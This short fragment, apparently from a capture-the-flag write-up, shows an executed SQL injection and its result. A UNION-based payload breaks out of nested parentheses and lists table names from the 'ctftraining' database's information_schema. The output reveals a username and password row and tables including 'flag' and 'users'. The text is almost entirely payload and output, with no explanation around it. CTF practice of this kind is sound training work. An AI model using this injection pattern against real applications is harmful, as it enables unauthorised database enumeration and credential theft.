 Executed Operations:
SELECT username,password FROM users WHERE id = ((((((1)))))) union select 1,table_name
from information_schema.tables where table_schema='ctftraining'#))))))
Array ( [0] => Array ( [username] => tanji [password] => OHHHHHHH ) [1] => Array (
[username] => 1 [password] => flag ) [2] => Array ( [username] => 1 [password] => news ) [3]
=> Array ( [username] => 1 [password] => users ) )